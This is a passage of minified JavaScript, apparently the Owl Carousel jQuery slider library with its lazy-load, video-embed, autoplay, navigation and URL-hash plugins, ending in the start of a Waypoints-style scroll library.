e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},c.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},c.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},c.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(t,e){return e})},c.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},c.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||i+n<=t)&&(t=((t-n/2)%i+i)%i+n/2),t},c.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},c.prototype.maximum=function(t){var e,i,n,r=this.settings,s=this._coordinates.length;if(r.loop)s=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){for(e=this._items.length,i=this._items[--e].width(),n=this.$element.width();e--&&!(n<(i+=this._items[e].width()+this.settings.margin)););s=e+1}else s=r.center?this._items.length-1:this._items.length-r.items;return t&&(s-=this._clones.length/2),Math.max(s,0)},c.prototype.minimum=function(t){return t?0:this._clones.length/2},c.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},c.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},c.prototype.clones=function(i){function n(t){return t%2==0?r+t/2:e-(t+1)/2}var e=this._clones.length/2,r=e+this._items.length;return i===s?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},c.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},c.prototype.coordinates=function(t){var e,i=1,n=t-1;return t===s?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,n=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[n]||0))/2*i):e=this._coordinates[n]||0,e=Math.ceil(e))},c.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},c.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),s=(0<r)-(r<0),o=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>o/2&&(r+=-1*s*o),(n=(((t=i+r)-a)%o+o)%o+a)!==t&&n-r<=l&&0<n-r&&(i=n-r,t=n,this.reset(i))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},c.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},c.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},c.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=l(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:r.documentElement&&r.documentElement.clientWidth?t=r.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},c.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(t,e){var i=this.relative(this._current);e=e===s?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:l(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},c.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},c.prototype.preloadAutoWidthImages=function(t){t.each(l.proxy(function(t,e){this.enter("pre-loading"),e=l(e),l(new Image).one("load",l.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(r).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},c.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},c.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},c.prototype.trigger=function(t,e,i,n,r){var s={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:c.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].call(this,a)),a},c.prototype.enter=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},c.prototype.leave=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]--},this))},c.prototype.register=function(i){if(i.type===c.Type.Event){if(l.event.special[i.name]||(l.event.special[i.name]={}),!l.event.special[i.name].owl){var e=l.event.special[i.name]._default;l.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},l.event.special[i.name].owl=!0}}else i.type===c.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=l.grep(this._states.tags[i.name],l.proxy(function(t,e){return l.inArray(t,this._states.tags[i.name])===e},this)))},c.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},c.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},c.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},c.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},c.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=l(this),i=t.data("owl.carousel");i||(i=new c(this,"object"==typeof e&&e),t.data("owl.carousel",i),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:c.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",l.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,n)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(e,i){var n=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(a,s){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,r=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+n,s=this._core.clones().length,o=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(s/2+this._core.relative(r)),s&&a.each(this._core.clones(this._core.relative(r)),o),r++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,n=a(e),r=1<s.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src");this._core.trigger("load",{element:n,url:r},"lazy"),n.is("img")?n.one("load.owl.lazy",a.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:r},"lazy")},this)).attr("src",r):((i=new Image).onload=a.proxy(function(){n.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:r},"lazy")},this),i.src=r)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(s){var e=function(t){this._core=t,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":s.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var t,e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i),r=[];s.each(n,function(t,e){r.push(s(e).height())}),t=Math.max.apply(null,r),this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,(window,document)),function(h,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":h.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":h.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":h.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":h.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":h.proxy(function(t){if(t.namespace){var e=h(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,h(t.content)))}},this)},this._core.options=h.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",h.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video URL.");if(-1<(n=o.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<n[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<n[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[o]={type:i,id:n,width:r,height:s},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},i.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,r,s=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",o=e.find("img"),a="src",l="",c=this._core.settings;if(e.wrap('<div class="owl-video-wrapper"'+s+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),o.length)return i(o.attr(a)),o.remove(),!1;"youtube"===t.type?(r="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(r)):"vimeo"===t.type?h.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,i(r)}}):"vzaar"===t.type&&h.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,i(r)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=h(t.target).closest("."+this._core.settings.itemClass),n=this._videos[i.attr("data-video")],r=n.width||"100%",s=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===n.type?e='<iframe width="'+r+'" height="'+s+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&rel=0&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?e='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+r+'" height="'+s+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(e='<iframe frameborder="0"height="'+s+'"width="'+r+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),h('<div class="owl-video-frame">'+e+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&h(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},h.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(o){var e=function(t){this.core=t,this.core.options=o.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":o.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":o.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&o.support.animation&&o.support.transition){this.core.speed(0);var t,e=o.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(o.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),r&&n.one(o.support.animation.end,e).addClass("animated owl-animated-in").addClass(r))}},e.prototype.clear=function(t){o(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},o.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(i,n,r){var e=function(t){this._core=t,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":i.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":i.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(t,e){return this._timeout&&n.clearTimeout(this._timeout),n.setTimeout(i.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||r.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),t||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(n.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(s){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+s(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":s.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":s.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?s(i.navContainer):s("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=s("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",s.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=s("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",s.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[s("<div>").addClass(i.dotClass).append(s("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?s(i.dotsContainer):s("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",s.proxy(function(t){var e=s(t.target).parent().is(this._controls.$absolute)?s(t.target).index():s(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=s.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),s=this._core.settings,o=s.center||s.autoWidth||s.dotsData?1:s.dotsEach||s.items;if("page"!==s.slideBy&&(s.slideBy=Math.min(s.slideBy,s.items)),s.dots||"page"==s.slideBy)for(this._pages=[],t=i,e=0;t<n;t++){if(o<=e||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+o-1}),Math.min(r,t-i)===r)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),r=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!r&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!r&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(s.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:s.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return s.grep(this._pages,s.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=s.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){s.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){s.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var n;!i&&this._pages.length?(n=this._pages.length,s.proxy(this._overrides.to,this._core)(this._pages[(t%n+n)%n].start,e)):s.proxy(this._overrides.to,this._core)(t,e)},s.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(n,r){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&n(r).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(t){if(t.namespace){var e=n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":n.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=n.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||r.location.hash.slice(1)===e)return;r.location.hash=e}},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),n(r).on("hashchange.owl.navigation",n.proxy(function(t){var e=r.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[e]&&i.index(this._hashes[e]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in n(r).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(r,s){function e(t,i){var n=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return r.each((t+" "+a.join(e+" ")+e).split(" "),function(t,e){if(o[e]!==s)return n=!i||e,!1}),n}function t(t){return e(t,!0)}var o=r("<support>").get(0).style,a="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},n=function(){return!!e("transform")},l=function(){return!!e("perspective")},c=function(){return!!e("animation")};!function(){return!!e("transition")}()||(r.support.transition=new String(t("transition")),r.support.transition.end=i.transition.end[r.support.transition]),c()&&(r.support.animation=new String(t("animation")),r.support.animation.end=i.animation.end[r.support.animation]),n()&&(r.support.transform=new String(t("transform")),r.support.transform3d=l())}(window.Zepto||window.jQuery,(window,void document)),function(){var e,i,w=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(e in this&&this[e]===t)return e;return-1},b=[].slice;e=this,i=function(l,s){var e,o,a,c,i,h,u,r,p,n,d,f,m,g,v,_;function t(t){var e=this;this.$element=t,this.element=t[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()},this.waypoints={horizontal:{},vertical:{}},t.data(h,this.id),u[this.id]=this,t.bind(f,function(){var t;if(!e.didScroll&&!r)return 